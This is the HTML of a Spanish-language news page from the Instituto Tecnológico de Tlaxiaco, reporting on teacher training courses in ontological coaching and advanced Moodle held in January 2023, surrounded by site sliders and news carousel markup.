width="1200" title="baner sgcapacitacion_2025" alt="" class="slider-246 slide-27215" /></a><a href="https://www.tlaxiaco.tecnm.mx/realizan-jornada-de-medicina-preventiva-en-el-tecnm-tlaxiaco/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/medicina.png" height="400" width="1200" title="medicina" alt="" class="slider-246 slide-27140" /></a><a href="https://www.tlaxiaco.tecnm.mx/convocatoria-curso-de-ingles-infantil/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/ingles.png" height="400" width="1200" title="ingles" alt="" class="slider-246 slide-27142" /></a><a href="https://www.tlaxiaco.tecnm.mx/convocatoria-programa-alfabetizatec/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/09/BANNER_ALFABETIZATEC.png" height="400" width="1200" title="BANNER_ALFABETIZATEC" alt="" class="slider-246 slide-23942" /></a><a href="https://www.tlaxiaco.tecnm.mx/convocatoria-becalas-2025-2026-mujeres-empoderando-mujeres/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/CONVOCATORIA_BECALAS1.png" height="400" width="1200" title="CONVOCATORIA_BÉCALAS1" alt="" class="slider-246 slide-26827" /></a><a href="https://www.tlaxiaco.tecnm.mx/triunfa-el-equipo-de-basquetbol-varonil-del-ittlaxiaco-en-el-torneo-dominio-universitario/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/BANNER_Torneo_basquetbol.png" height="400" width="1200" title="BANNER_Torneo_basquetbol" alt="" class="slider-246 slide-27373" /></a><a href="https://www.tlaxiaco.tecnm.mx/ceremonia-de-inicio-de-clases-enero-junio-2026/?fbclid=IwY2xjawPoWwVleHRuA2FlbQIxMABicmlkETF5Q0ZNUFo2WXVCV1hYUEduc3J0YwZhcHBfaWQQMjIyMDM5MTc4ODIwMDg5MgABHiNsoZ8-hHRNd0k47_gwDlPzgwFtc0hqBH0RSvKhqyL-VPzeVylPntKKOXoS_aem_8ixtzDamaZMTMrtJZj-xTQ" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/BANNER_INICIO-DE-CLASES.png" height="400" width="1200" title="BANNER_INICIO DE CLASES" alt="" class="slider-246 slide-27427" /></a><a href="https://www.tlaxiaco.tecnm.mx/𝗘𝗫𝗔𝗠𝗘𝗡-𝗗𝗘-𝗨𝗕𝗜𝗖𝗔𝗖𝗜o𝗡/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/plexamen-ubicacion-avisos_2025.png" height="400" width="1200" title="plexamen ubicacion avisos_2025" alt="" class="slider-246 slide-27217" /></a><a href="https://englishchallenge.becalos.mx/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/11/Becalos-1182x394.png" height="400" width="1200" title="Bécalos" alt="" class="slider-246 slide-25272" /></a><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2024/02/silder_100-_libre-_plastico.png" height="400" width="1200" title="silder_100 _libre _plastico" alt="" class="slider-246 slide-12187" /><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2024/08/SLIDER_violentometro_ipn.png" height="400" width="1200" title="SLIDER_violentometro_ipn" alt="" class="slider-246 slide-15878" /><a href="https://www.tlaxiaco.tecnm.mx/aviso-de-privacidad-simplificado/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/08/AVISO_SIMPLIFICADO_TECNM2025_.png" height="400" width="1200" title="AVISO_SIMPLIFICADO_TECNM2025_" alt="" class="slider-246 slide-22801" /></a><a href="https://www.tlaxiaco.tecnm.mx/programa-federal-u079/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2024/08/BANNER-U079-2024.jpg" height="400" width="1200" title="BANNER U079-2024" alt="" class="slider-246 slide-15682" /></a><a href="https://www.tecnm.mx/?vista=TecNM_Virtual&amp;tecnm_virtual=Bibliotecas" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2021/08/tecnm_vitual.png" height="400" width="1200" title="tecnm_vitual" alt="" class="slider-246 slide-6865" /></a><a href="https://www.tlaxiaco.tecnm.mx/tecnm-tlaxiaco-presente-en-el-pleno-de-rectoras-rectores-directoras-y-directores-de-instituciones-de-educacion-superior-2026/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/baner-pleno-de-rectores.png" height="400" width="1200" title="baner pleno de rectores" alt="" class="slider-246 slide-27264" /></a></div></div>
        
    </div>
</div>	<br>
	<center><h1><font color="#1B396A">Comunicación</font></h1></center><br>
	
	<div class="psac-post-carousel-wrp psac-slider-and-carousel psac-clearfix">
		<div class="psac-post-carousel owl-carousel psac-design-1" id="psac-carousel-1" data-conf="{&quot;slide_show&quot;:&quot;5&quot;,&quot;slide_scroll&quot;:1,&quot;dots&quot;:true,&quot;arrows&quot;:true,&quot;autoplay&quot;:true,&quot;autoplay_interval&quot;:4000,&quot;speed&quot;:&quot;500&quot;,&quot;loop&quot;:true}">
			<div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/30/27472/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/30/27472/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">EL INSTITUTO TECNOLÓGICO DE TLAXIACO ENTREGA A LA...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/30/27472/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/IMG_6101.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/30/27448/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/30/27448/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">EL INSTITUTO TECNOLÓGICO DE TLAXIACO ENTREGA A LA...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/30/27448/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/5-1.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/28/27405/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/28/27405/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">EL INSTITUTO TECNOLÓGICO DE TLAXIACO ENTREGA A LA...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/28/27405/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/1-7.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/27/27384/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/27/27384/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">EL INSTITUTO TECNOLÓGICO DE TLAXIACO ENTREGA A LA...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/27/27384/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/IMG_5734.jpg&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/26/27374/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/26/27374/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">EL INSTITUTO TECNOLÓGICO DE TLAXIACO ENTREGA A LA...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/26/27374/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/BANNER_2025-OLINEA-e1769189408271.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27313/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27313/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">PARTICIPA EL INSTITUTO TECNOLÓGICO DE TLAXIACO EN EL...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27313/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/BANNER_2025-e1769185001286.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27311/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27311/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">ESTUDIANTES DEL CBTIS 02 VISITAN EL INSTITUTO TECNOLÓGICO...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27311/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/banner_contratacion_SPI-e1769184422755.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27309/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27309/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">CONVOCATORIA PARA LA SELECCIÓN Y CONTRATACIÓN DE PERSONAL...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27309/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/BANNER_BANCOS_ESCOLTAS1-e1769183024198.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27307/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27307/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">HONOR, DISCIPLINA Y TALENTO MARCAN EL CIERRE DEL...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27307/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/ADMINISTRADOR-e1769182778720.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27305/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27305/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">EL TECNM – TLAXIACO CELEBRÓ EL DÍA DEL...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27305/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/BANNER_ABANDERAMIENTO_GRUPO_CIVICO-e1769182587229.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27303/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27303/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">ABANDERAMIENTO DEL GRUPO CÍVICO DEL TECNM – TLAXIACO...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/23/27303/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/05/conv_docente_13-e1748365517424.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/21/27278/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/21/27278/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">CONVOCATORIA PARA LA SELECCIÓN Y CONTRATACIÓN DE PERSONAL...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/21/27278/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/BANNER_2025-ABRIGATEC-e1768426282998.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/14/27154/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/14/27154/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">LA CAMPAÑA ABRIGATEC 2025 LLEGA A LA COMUNIDAD...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/14/27154/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/BANNER_ITUNDUJIA1-e1768425986510.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/14/27152/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/14/27152/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">CLAUSURA DEL PRIMER SEMESTRE EN EL TECNM-TLAXIACO –...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/14/27152/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/BANNER_VINCULACION-e1768424968951.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/14/27150/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/14/27150/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">TECNM–TLAXIACO Y SADER SOSTIENEN REUNIÓN PARA CONSOLIDAR CONVENIO...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/14/27150/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/BANNER-crteatividad-e1768425047935.png&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/14/27148/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/14/27148/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">“CREATIVIDAD ESTUDIANTIL: ESTUDIANETES DE IGE Y ADMON DISEÑAN...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/14/27148/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/5-1.jpg&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/09/27042/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/09/27042/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">EL INSTITUTO TECNOLÓGICO DE TLAXIACO ENTREGA A LA...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/09/27042/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/5.jpg&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/08/26987/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/08/26987/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">EL INSTITUTO TECNOLÓGICO DE TLAXIACO ENTREGA A LA...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/08/26987/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/6.jpg&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2026/01/08/26982/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2026/01/08/26982/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">EL INSTITUTO TECNOLÓGICO DE TLAXIACO ENTREGA A LA...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2026/01/08/26982/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div class="psac-post-image-bg" style=" background-image: url(&#039;https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/IMG_4946.jpg&#039;);  height:150px; ">
	<a href="https://www.tlaxiaco.tecnm.mx/2025/12/17/26962/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
		
			<h2 class="psac-post-title">
				<a href="https://www.tlaxiaco.tecnm.mx/2025/12/17/26962/"></a>
			</h2>

					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">EL INSTITUTO TECNOLÓGICO DE TLAXIACO ENTREGA A LA...</div>
							<a href="https://www.tlaxiaco.tecnm.mx/2025/12/17/26962/" class="psac-readmorebtn">Lee Mas</a>
					</div>
	</div>		</div>
	</div>

	    <div class="top-bar"><div class="container"><div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.tlaxiaco.tecnm.mx"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /><span class="separator">&gt;</span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.tlaxiaco.tecnm.mx/category/sin-categoria/"><span itemprop="name">Información</span></a><meta itemprop="position" content="2" /><span class="separator">&gt;</span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.tlaxiaco.tecnm.mx/2023/02/02/continuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco/"><span itemprop="name">CONTINUAN LOS CURSOS DE CAPACITACIÓN PARA DOCENTES DEL INSTITUTO TECNOLÓGICO DE TLAXIACO.</span></a><meta itemprop="position" content="3" /></span></div></div></div><div id="acc-content"><!-- For accessibility purpose -->    <div id="content" class="site-content">
        <div class="container">
                <header class="page-header">
        </header><!-- .page-header -->
                <div class="row">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

    		
<article id="post-11407" class="post-11407 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria" itemscope itemtype="https://schema.org/Blog">
	
        
    <header class="entry-header">		
		<div class="entry-meta">
			<span class="cat-links"><a href="https://www.tlaxiaco.tecnm.mx/category/sin-categoria/" rel="category tag">Información</a></span><span class="posted-on"><a href="https://www.tlaxiaco.tecnm.mx/2023/02/02/continuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco/" rel="bookmark"><time class="entry-date published" datetime="2023-02-02T17:11:00-06:00">2 febrero, 2023</time><time class="updated" datetime="2023-02-02T17:11:01-06:00">2 febrero, 2023</time></a></span>            
		</div>
        <h1 class="entry-title" itemprop="headline">CONTINUAN LOS CURSOS DE CAPACITACIÓN PARA DOCENTES DEL INSTITUTO TECNOLÓGICO DE TLAXIACO.</h1>        
	</header>
    <div class="post-thumbnail"><img width="250" height="159" src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/02-5.jpg" class="attachment-travel-agency-full size-travel-agency-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/02-5.jpg 250w, https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/02-5-94x60.jpg 94w" sizes="(max-width: 250px) 100vw, 250px" /></div>    
    <div class="text-holder">        
            <div class="entry-content" itemprop="text">
		
<p>CONTINUAN LOS CURSOS DE CAPACITACIÓN PARA DOCENTES DEL INSTITUTO TECNOLÓGICO DE TLAXIACO.</p>



<p>Tlaxiaco, Oax. A 11 de enero de 2023</p>



<p>Inicia la segunda semana de cursos de capacitación que dan continuidad al programa de formación y actualización profesional y docente de la institución, del periodo enero-junio 2023, se realizan del 09 al 13 de enero del presente año.</p>



<p>El curso presencial denominado “BASES DEL COACHING ONTOLÓGICO PARA DOCENTES”, busca desarrollar en los docentes de la institución un conjunto de competencias básicas de coaching ontológico para potencializar el aprendizaje de sus estudiantes. Está dirigido para docentes de las 6 academias de la institución, impartido por Roberto de la Torre Sánchez, Profesor-Investigador del Centro Interdisciplinario de Investigación y Docencia en Educación Técnica (CIIDET).</p>



<p>Wendy De María Rosano de la Rosa, personal del Instituto Tecnológico de Puebla imparte en forma virtual el curso “MOODLE PARA EL PROFESORADO: NIVEL AVANZADO”, Tiene como objetivo: que los docentes realicen las actividades sugeridas en un servidor Moodle, para adquirir los conocimientos y habilidades que le faciliten un mayor y mejor uso y administración de una plataforma Moodle personalizada, para la enseñanza y evaluación en línea. Impartido a docentes del Instituto que actualmente estudian el Diplomado en Recursos Educativos en Ambientes Virtuales de Aprendizaje (DREAVA).</p>



<figure class="wp-block-image size-large"><img decoding="async" width="250" height="144" src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/01-5.jpg" alt="" class="wp-image-11408" srcset="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/01-5.jpg 250w, https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/01-5-104x60.jpg 104w" sizes="(max-width: 250px) 100vw, 250px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="250" height="141" src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/03-2.jpg" alt="" class="wp-image-11409" srcset="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/03-2.jpg 250w, https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/03-2-106x60.jpg 106w" sizes="(max-width: 250px) 100vw, 250px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="250" height="204" src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/04-1.jpg" alt="" class="wp-image-11410" srcset="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/04-1.jpg 250w, https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/04-1-74x60.jpg 74w" sizes="auto, (max-width: 250px) 100vw, 250px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="250" height="164" src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/06.jpg" alt="" class="wp-image-11412" srcset="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/06.jpg 250w, https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/06-91x60.jpg 91w" sizes="auto, (max-width: 250px) 100vw, 250px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="250" height="206" src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/05-1.jpg" alt="" class="wp-image-11413" srcset="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/05-1.jpg 250w, https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/05-1-73x60.jpg 73w" sizes="auto, (max-width: 250px) 100vw, 250px" /></figure>



<p>Departamento de Comunicación y Difusión.<br>Instituto Tecnológico de Tlaxiaco.<br>EXCELENCIA EN EDUCACIÓN TECNOLÓGICA®<br>EDUCACIÓN, CIENCIA Y TECNOLOGÍA, PROGRESO DÍA CON DÍA®</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.tlaxiaco.tecnm.mx/2023/02/02/continuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco/" data-a2a-title="CONTINUAN LOS CURSOS DE CAPACITACIÓN PARA DOCENTES DEL INSTITUTO TECNOLÓGICO DE TLAXIACO."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.tlaxiaco.tecnm.mx%2F2023%2F02%2F02%2Fcontinuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco%2F&amp;linkname=CONTINUAN%20LOS%20CURSOS%20DE%20CAPACITACI%C3%93N%20PARA%20DOCENTES%20DEL%20INSTITUTO%20TECNOL%C3%93GICO%20DE%20TLAXIACO." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.tlaxiaco.tecnm.mx%2F2023%2F02%2F02%2Fcontinuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco%2F&amp;linkname=CONTINUAN%20LOS%20CURSOS%20DE%20CAPACITACI%C3%93N%20PARA%20DOCENTES%20DEL%20INSTITUTO%20TECNOL%C3%93GICO%20DE%20TLAXIACO." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.tlaxiaco.tecnm.mx%2F2023%2F02%2F02%2Fcontinuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco%2F&amp;linkname=CONTINUAN%20LOS%20CURSOS%20DE%20CAPACITACI%C3%93N%20PARA%20DOCENTES%20DEL%20INSTITUTO%20TECNOL%C3%93GICO%20DE%20TLAXIACO." title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div>	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		        
		<div class="meta-holder">
			<div class="meta-info">
				<span class="byline"><i class="fa fa-user-o"></i><span class="author vcard"><a class="url fn n" href="https://www.tlaxiaco.tecnm.mx/author/comunicacion/">Departamento de Comunicación y Difusión</a></span></span>                
			</div>			
		</div>
        	</footer><!-- .entry-footer -->
	    </div><!-- .text-holder -->
    
</article><!-- #post-11407-->
            
            <nav class="navigation post-navigation" role="navigation">
    			<h2 class="screen-reader-text">Navegación de Publicación</h2>
    			<div class="nav-links">
